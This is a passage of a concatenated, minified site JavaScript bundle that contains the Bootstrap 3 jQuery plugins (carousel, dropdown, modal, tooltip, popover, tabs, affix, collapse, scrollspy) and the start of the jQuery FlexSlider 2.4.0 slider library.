b="disabled",c=this.$element,d=c.is("input")?"val":"html",e=c.data();a+="Text",e.resetText||c.data("resetText",c[d]()),c[d](e[a]||this.options[a]),setTimeout(function(){a=="loadingText"?c.addClass(b).attr(b,b):c.removeClass(b).removeAttr(b)},0)},b.prototype.toggle=function(){var a=this.$element.closest('[data-toggle="buttons"]');if(a.length){var b=this.$element.find("input").prop("checked",!this.$element.hasClass("active")).trigger("change");b.prop("type")==="radio"&&a.find(".active").removeClass("active")}this.$element.toggleClass("active")};var c=a.fn.button;a.fn.button=function(c){return this.each(function(){var d=a(this),e=d.data("bs.button"),f=typeof c=="object"&&c;e||d.data("bs.button",e=new b(this,f)),c=="toggle"?e.toggle():c&&e.setState(c)})},a.fn.button.Constructor=b,a.fn.button.noConflict=function(){return a.fn.button=c,this},a(document).on("click.bs.button.data-api","[data-toggle^=button]",function(b){var c=a(b.target);c.hasClass("btn")||(c=c.closest(".btn")),c.button("toggle"),b.preventDefault()})}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,this.options.pause=="hover"&&this.$element.on("mouseenter",a.proxy(this.pause,this)).on("mouseleave",a.proxy(this.cycle,this))};b.DEFAULTS={interval:5e3,pause:"hover",wrap:!0},b.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},b.prototype.getActiveIndex=function(){return this.$active=this.$element.find(".item.active"),this.$items=this.$active.parent().children(),this.$items.index(this.$active)},b.prototype.to=function(b){var c=this,d=this.getActiveIndex();if(b>this.$items.length-1||b<0)return;return this.sliding?this.$element.one("slid",function(){c.to(b)}):d==b?this.pause().cycle():this.slide(b>d?"next":"prev",a(this.$items[b]))},b.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition.end&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},b.prototype.next=function(){if(this.sliding)return;return this.slide("next")},b.prototype.prev=function(){if(this.sliding)return;return this.slide("prev")},b.prototype.slide=function(b,c){var d=this.$element.find(".item.active"),e=c||d[b](),f=this.interval,g=b=="next"?"left":"right",h=b=="next"?"first":"last",i=this;if(!e.length){if(!this.options.wrap)return;e=this.$element.find(".item")[h]()}this.sliding=!0,f&&this.pause();var j=a.Event("slide.bs.carousel",{relatedTarget:e[0],direction:g});if(e.hasClass("active"))return;this.$indicators.length&&(this.$indicators.find(".active").removeClass("active"),this.$element.one("slid",function(){var b=a(i.$indicators.children()[i.getActiveIndex()]);b&&b.addClass("active")}));if(a.support.transition&&this.$element.hasClass("slide")){this.$element.trigger(j);if(j.isDefaultPrevented())return;e.addClass(b),e[0].offsetWidth,d.addClass(g),e.addClass(g),d.one(a.support.transition.end,function(){e.removeClass([b,g].join(" ")).addClass("active"),d.removeClass(["active",g].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger("slid")},0)}).emulateTransitionEnd(600)}else{this.$element.trigger(j);if(j.isDefaultPrevented())return;d.removeClass("active"),e.addClass("active"),this.sliding=!1,this.$element.trigger("slid")}return f&&this.cycle(),this};var c=a.fn.carousel;a.fn.carousel=function(c){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},b.DEFAULTS,d.data(),typeof c=="object"&&c),g=typeof c=="string"?c:f.slide;e||d.data("bs.carousel",e=new b(this,f)),typeof c=="number"?e.to(c):g?e[g]():f.interval&&e.pause().cycle()})},a.fn.carousel.Constructor=b,a.fn.carousel.noConflict=function(){return a.fn.carousel=c,this},a(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",function(b){var c=a(this),d,e=a(c.attr("data-target")||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,"")),f=a.extend({},e.data(),c.data()),g=c.attr("data-slide-to");g&&(f.interval=!1),e.carousel(f),(g=c.attr("data-slide-to"))&&e.data("bs.carousel").to(g),b.preventDefault()}),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var b=a(this);b.carousel(b.data())})})}(window.jQuery),+function(a){function e(){a(b).remove(),a(c).each(function(b){var c=f(a(this));if(!c.hasClass("open"))return;c.trigger(b=a.Event("hide.bs.dropdown"));if(b.isDefaultPrevented())return;c.removeClass("open").trigger("hidden.bs.dropdown")})}function f(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}"use strict";var b=".dropdown-backdrop",c="[data-toggle=dropdown]",d=function(b){var c=a(b).on("click.bs.dropdown",this.toggle)};d.prototype.toggle=function(b){var c=a(this);if(c.is(".disabled, :disabled"))return;var d=f(c),g=d.hasClass("open");e();if(!g){"ontouchstart"in document.documentElement&&!d.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",e),d.trigger(b=a.Event("show.bs.dropdown"));if(b.isDefaultPrevented())return;d.toggleClass("open").trigger("shown.bs.dropdown"),c.focus()}return!1},d.prototype.keydown=function(b){if(!/(38|40|27)/.test(b.keyCode))return;var d=a(this);b.preventDefault(),b.stopPropagation();if(d.is(".disabled, :disabled"))return;var e=f(d),g=e.hasClass("open");if(!g||g&&b.keyCode==27)return b.which==27&&e.find(c).focus(),d.click();var h=a("[role=menu] li:not(.divider):visible a",e);if(!h.length)return;var i=h.index(h.filter(":focus"));b.keyCode==38&&i>0&&i--,b.keyCode==40&&i<h.length-1&&i++,~i||(i=0),h.eq(i).focus()};var g=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var c=a(this),e=c.data("dropdown");e||c.data("dropdown",e=new d(this)),typeof b=="string"&&e[b].call(c)})},a.fn.dropdown.Constructor=d,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=g,this},a(document).on("click.bs.dropdown.data-api",e).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",c,d.prototype.toggle).on("keydown.bs.dropdown.data-api",c+", [role=menu]",d.prototype.keydown)}(window.jQuery),+function(a){"use strict";var b=function(b,c){this.options=c,this.$element=a(b),this.$backdrop=this.isShown=null,this.options.remote&&this.$element.load(this.options.remote)};b.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},b.prototype.toggle=function(a){return this[this.isShown?"hide":"show"](a)},b.prototype.show=function(b){var c=this,d=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(d);if(this.isShown||d.isDefaultPrevented())return;this.isShown=!0,this.escape(),this.$element.on("click.dismiss.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var d=a.support.transition&&c.$element.hasClass("fade");c.$element.parent().length||c.$element.appendTo(document.body),c.$element.show(),d&&c.$element[0].offsetWidth,c.$element.addClass("in").attr("aria-hidden",!1),c.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:b});d?c.$element.find(".modal-dialog").one(a.support.transition.end,function(){c.$element.focus().trigger(e)}).emulateTransitionEnd(300):c.$element.focus().trigger(e)})},b.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b);if(!this.isShown||b.isDefaultPrevented())return;this.isShown=!1,this.escape(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one(a.support.transition.end,a.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal()},b.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]!==a.target&&!this.$element.has(a.target).length&&this.$element.focus()},this))},b.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.bs.modal",a.proxy(function(a){a.which==27&&this.hide()},this)):this.isShown||this.$element.off("keyup.dismiss.bs.modal")},b.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden.bs.modal")})},b.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},b.prototype.backdrop=function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(document.body),this.$element.on("click.dismiss.modal",a.proxy(function(a){if(a.target!==a.currentTarget)return;this.options.backdrop=="static"?this.$element[0].focus.call(this.$element[0]):this.hide.call(this)},this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in");if(!b)return;e?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b).emulateTransitionEnd(150):b()):b&&b()};var c=a.fn.modal;a.fn.modal=function(c,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},b.DEFAULTS,e.data(),typeof c=="object"&&c);f||e.data("bs.modal",f=new b(this,g)),typeof c=="string"?f[c](d):g.show&&f.show(d)})},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f,this).one("hide",function(){c.is(":visible")&&c.focus()})}),a(document).on("show.bs.modal",".modal",function(){a(document.body).addClass("modal-open")}).on("hidden.bs.modal",".modal",function(){a(document.body).removeClass("modal-open")})}(window.jQuery),+function(a){"use strict";var b=function(a,b){this.type=this.options=this.enabled=this.timeout=this.hoverState=this.$element=null,this.init("tooltip",a,b)};b.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},b.prototype.init=function(b,c,d){this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d);var e=this.options.trigger.split(" ");for(var f=e.length;f--;){var g=e[f];if(g=="click")this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if(g!="manual"){var h=g=="hover"?"mouseenter":"focus",i=g=="hover"?"mouseleave":"blur";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&typeof b.delay=="number"&&(b.delay={show:b.delay,hide:b.delay}),b},b.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},b.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);clearTimeout(c.timeout),c.hoverState="in";if(!c.options.delay||!c.options.delay.show)return c.show();c.timeout=setTimeout(function(){c.hoverState=="in"&&c.show()},c.options.delay.show)},b.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type);clearTimeout(c.timeout),c.hoverState="out";if(!c.options.delay||!c.options.delay.hide)return c.hide();c.timeout=setTimeout(function(){c.hoverState=="out"&&c.hide()},c.options.delay.hide)},b.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);if(b.isDefaultPrevented())return;var c=this.tip();this.setContent(),this.options.animation&&c.addClass("fade");var d=typeof this.options.placement=="function"?this.options.placement.call(this,c[0],this.$element[0]):this.options.placement,e=/\s?auto?\s?/i,f=e.test(d);f&&(d=d.replace(e,"")||"top"),c.detach().css({top:0,left:0,display:"block"}).addClass(d),this.options.container?c.appendTo(this.options.container):c.insertAfter(this.$element);var g=this.getPosition(),h=c[0].offsetWidth,i=c[0].offsetHeight;if(f){var j=this.$element.parent(),k=d,l=document.documentElement.scrollTop||document.body.scrollTop,m=this.options.container=="body"?window.innerWidth:j.outerWidth(),n=this.options.container=="body"?window.innerHeight:j.outerHeight(),o=this.options.container=="body"?0:j.offset().left;d=d=="bottom"&&g.top+g.height+i-l>n?"top":d=="top"&&g.top-l-i<0?"bottom":d=="right"&&g.right+h>m?"left":d=="left"&&g.left-h<o?"right":d,c.removeClass(k).addClass(d)}var p=this.getCalculatedOffset(d,g,h,i);this.applyPlacement(p,d),this.$element.trigger("shown.bs."+this.type)}},b.prototype.applyPlacement=function(a,b){var c,d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),a.top=a.top+g,a.left=a.left+h,d.offset(a).addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;b=="top"&&j!=f&&(c=!0,a.top=a.top+f-j);if(/bottom|top/.test(b)){var k=0;a.left<0&&(k=a.left*-2,a.left=0,d.offset(a),i=d[0].offsetWidth,j=d[0].offsetHeight),this.replaceArrow(k-e+i,i,"left")}else this.replaceArrow(j-f,j,"top");c&&d.offset(a)},b.prototype.replaceArrow=function(a,b,c){this.arrow().css(c,a?50*(1-a/b)+"%":"")},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},b.prototype.hide=function(){function e(){b.hoverState!="in"&&c.detach()}var b=this,c=this.tip(),d=a.Event("hide.bs."+this.type);this.$element.trigger(d);if(d.isDefaultPrevented())return;return c.removeClass("in"),a.support.transition&&this.$tip.hasClass("fade")?c.one(a.support.transition.end,e).emulateTransitionEnd(150):e(),this.$element.trigger("hidden.bs."+this.type),this},b.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||typeof a.attr("data-original-title")!="string")&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},b.prototype.hasContent=function(){return this.getTitle()},b.prototype.getPosition=function(){var b=this.$element[0];return a.extend({},typeof b.getBoundingClientRect=="function"?b.getBoundingClientRect():{width:b.offsetWidth,height:b.offsetHeight},this.$element.offset())},b.prototype.getCalculatedOffset=function(a,b,c,d){return a=="bottom"?{top:b.top+b.height,left:b.left+b.width/2-c/2}:a=="top"?{top:b.top-d,left:b.left+b.width/2-c/2}:a=="left"?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},b.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||(typeof c.title=="function"?c.title.call(b[0]):c.title),a},b.prototype.tip=function(){return this.$tip=this.$tip||a(this.options.template)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},b.prototype.validate=function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},b.prototype.enable=function(){this.enabled=!0},b.prototype.disable=function(){this.enabled=!1},b.prototype.toggleEnabled=function(){this.enabled=!this.enabled},b.prototype.toggle=function(b){var c=b?a(b.currentTarget)[this.type](this.getDelegateOptions()).data("bs."+this.type):this;c.tip().hasClass("in")?c.leave(c):c.enter(c)},b.prototype.destroy=function(){this.hide().$element.off("."+this.type).removeData("bs."+this.type)};var c=a.fn.tooltip;a.fn.tooltip=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f=typeof c=="object"&&c;e||d.data("bs.tooltip",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.tooltip.Constructor=b,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=c,this}}(window.jQuery),+function(a){"use strict";var b=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");b.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),b.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),b.prototype.constructor=b,b.prototype.getDefaults=function(){return b.DEFAULTS},b.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content")[this.options.html?"html":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},b.prototype.hasContent=function(){return this.getTitle()||this.getContent()},b.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||(typeof b.content=="function"?b.content.call(a[0]):b.content)},b.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")},b.prototype.tip=function(){return this.$tip||(this.$tip=a(this.options.template)),this.$tip};var c=a.fn.popover;a.fn.popover=function(c){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f=typeof c=="object"&&c;e||d.data("bs.popover",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.popover.Constructor=b,a.fn.popover.noConflict=function(){return a.fn.popover=c,this}}(window.jQuery),+function(a){"use strict";var b=function(b){this.element=a(b)};b.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));if(b.parent("li").hasClass("active"))return;var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});b.trigger(f);if(f.isDefaultPrevented())return;var g=a(d);this.activate(b.parent("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})},b.prototype.activate=function(b,c,d){function g(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),f?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var e=c.find("> .active"),f=d&&a.support.transition&&e.hasClass("fade");f?e.one(a.support.transition.end,g).emulateTransitionEnd(150):g(),e.removeClass("in")};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new b(this)),typeof c=="string"&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.options=a.extend({},b.DEFAULTS,d),this.$window=a(window).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(c),this.affixed=this.unpin=null,this.checkPosition()};b.RESET="affix affix-top affix-bottom",b.DEFAULTS={offset:0},b.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},b.prototype.checkPosition=function(){if(!this.$element.is(":visible"))return;var c=a(document).height(),d=this.$window.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;typeof f!="object"&&(h=g=f),typeof g=="function"&&(g=f.top()),typeof h=="function"&&(h=f.bottom());var i=this.unpin!=null&&d+this.unpin<=e.top?!1:h!=null&&e.top+this.$element.height()>=c-h?"bottom":g!=null&&d<=g?"top":!1;if(this.affixed===i)return;this.unpin&&this.$element.css("top",""),this.affixed=i,this.unpin=i=="bottom"?e.top-d:null,this.$element.removeClass(b.RESET).addClass("affix"+(i?"-"+i:"")),i=="bottom"&&this.$element.offset({top:document.body.offsetHeight-h-this.$element.height()})};var c=a.fn.affix;a.fn.affix=function(c){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f=typeof c=="object"&&c;e||d.data("bs.affix",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.affix.Constructor=b,a.fn.affix.noConflict=function(){return a.fn.affix=c,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var b=a(this),c=b.data();c.offset=c.offset||{},c.offsetBottom&&(c.offset.bottom=c.offsetBottom),c.offsetTop&&(c.offset.top=c.offsetTop),b.affix(c)})})}(window.jQuery),+function(a){"use strict";var b=function(c,d){this.$element=a(c),this.options=a.extend({},b.DEFAULTS,d),this.transitioning=null,this.options.parent&&(this.$parent=a(this.options.parent)),this.options.toggle&&this.toggle()};b.DEFAULTS={toggle:!0},b.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},b.prototype.show=function(){if(this.transitioning||this.$element.hasClass("in"))return;var b=a.Event("show.bs.collapse");this.$element.trigger(b);if(b.isDefaultPrevented())return;var c=this.$parent&&this.$parent.find("> .panel > .in");if(c&&c.length){var d=c.data("bs.collapse");if(d&&d.transitioning)return;c.collapse("hide"),d||c.data("bs.collapse",null)}var e=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[e](0),this.transitioning=1;var f=function(){this.$element.removeClass("collapsing").addClass("in")[e]("auto"),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return f.call(this);var g=a.camelCase(["scroll",e].join("-"));this.$element.one(a.support.transition.end,a.proxy(f,this)).emulateTransitionEnd(350)[e](this.$element[0][g])},b.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass("in"))return;var b=a.Event("hide.bs.collapse");this.$element.trigger(b);if(b.isDefaultPrevented())return;var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse").removeClass("in"),this.transitioning=1;var d=function(){this.transitioning=0,this.$element.trigger("hidden.bs.collapse").removeClass("collapsing").addClass("collapse")};if(!a.support.transition)return d.call(this);this.$element[c](0).one(a.support.transition.end,a.proxy(d,this)).emulateTransitionEnd(350)},b.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()};var c=a.fn.collapse;a.fn.collapse=function(c){return this.each(function(){var d=a(this),e=d.data("bs.collapse"),f=a.extend({},b.DEFAULTS,d.data(),typeof c=="object"&&c);e||d.data("bs.collapse",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.collapse.Constructor=b,a.fn.collapse.noConflict=function(){return a.fn.collapse=c,this},a(document).on("click.bs.collapse.data-api","[data-toggle=collapse]",function(b){var c=a(this),d,e=c.attr("data-target")||b.preventDefault()||(d=c.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""),f=a(e),g=f.data("bs.collapse"),h=g?"toggle":c.data(),i=c.attr("data-parent"),j=i&&a(i);if(!g||!g.transitioning)j&&j.find('[data-toggle=collapse][data-parent="'+i+'"]').not(c).addClass("collapsed"),c[f.hasClass("in")?"addClass":"removeClass"]("collapsed");f.collapse(h)})}(window.jQuery),+function(a){function b(c,d){var e,f=a.proxy(this.process,this);this.$element=a(c).is("body")?a(window):a(c),this.$body=a("body"),this.$scrollElement=this.$element.on("scroll.bs.scroll-spy.data-api",f),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||(e=a(c).attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.offsets=a([]),this.targets=a([]),this.activeTarget=null,this.refresh(),this.process()}"use strict",b.DEFAULTS={offset:10},b.prototype.refresh=function(){var b=this.$element[0]==window?"offset":"position";this.offsets=a([]),this.targets=a([]);var c=this,d=this.$body.find(this.selector).map(function(){var d=a(this),e=d.data("target")||d.attr("href"),f=/^#\w/.test(e)&&a(e);return f&&f.length&&[[f[b]().top+(!a.isWindow(c.$scrollElement.get(0))&&c.$scrollElement.scrollTop()),e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){c.offsets.push(this[0]),c.targets.push(this[1])})},b.prototype.process=function(){var a=this.$scrollElement.scrollTop()+this.options.offset,b=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,c=b-this.$scrollElement.height(),d=this.offsets,e=this.targets,f=this.activeTarget,g;if(a>=c)return f!=(g=e.last()[0])&&this.activate(g);for(g=d.length;g--;)f!=e[g]&&a>=d[g]&&(!d[g+1]||a<=d[g+1])&&this.activate(e[g])},b.prototype.activate=function(b){this.activeTarget=b,a(this.selector).parents(".active").removeClass("active");var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate")};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f=typeof c=="object"&&c;e||d.data("bs.scrollspy",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(window.jQuery),+function(a){function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(a.style[c]!==undefined)return{end:b[c]}}"use strict",a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one(a.support.transition.end,function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b()})}(window.jQuery)
/* End */
;
; /* Start:"a:4:{s:4:"full";s:95:"/local/templates/dev-template-custom/vendor/flexslider/jquery.flexslider-min.js?171041598221817";s:6:"source";s:79:"/local/templates/dev-template-custom/vendor/flexslider/jquery.flexslider-min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*
 * jQuery FlexSlider v2.4.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){$.flexslider=function(e,t){var a=$(e);a.vars=$.extend({},$.flexslider.defaults,t);var n=a.vars.namespace,i=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,s=("ontouchstart"in window||i||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,r="click touchend MSPointerUp keyup",o="",l,c="vertical"===a.vars.direction,d=a.vars.reverse,u=a.vars.itemWidth>0,v="fade"===a.vars.animation,p=""!==a.vars.asNavFor,m={},f=!0;$.data(e,"flexslider",a),m={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=$(a.vars.selector,a),a.container=$(a.containerSelector,a),a.count=a.slides.length,a.syncExists=$(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=c?"top":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!v&&a.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t)if(void 0!==e.style[t[n]])return a.pfx=t[n].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=$(a.vars.controlsContainer).length>0&&$(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=$(a.vars.manualControls).length>0&&$(a.vars.manualControls)),a.vars.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-.5}),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&m.controlNav.setup(),a.vars.directionNav&&m.directionNav.setup(),a.vars.keyboard&&(1===$(a.containerSelector).length||a.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!a.animating&&(39===t||37===t)){var n=39===t?a.getTarget("next"):37===t?a.getTarget("prev"):!1;a.flexAnimate(n,a.vars.pauseOnAction)}}),a.vars.mousewheel&&a.bind("mousewheel",function(e,t,n,i){e.preventDefault();var s=a.getTarget(0>t?"next":"prev");a.flexAnimate(s,a.vars.pauseOnAction)}),a.vars.pausePlay&&m.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&m.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover(function(){a.manualPlay||a.manualPause||a.pause()},function(){a.manualPause||a.manualPlay||a.stopped||a.play()}),a.vars.pauseInvisible&&m.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),p&&m.asNav.setup(),s&&a.vars.touch&&m.touch(),(!v||v&&a.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",m.resize),a.find("img").attr("draggable","false"),setTimeout(function(){a.vars.start(a)},200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(n+"active-slide").eq(a.currentItem).addClass(n+"active-slide"),i?(e._slider=a,a.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var 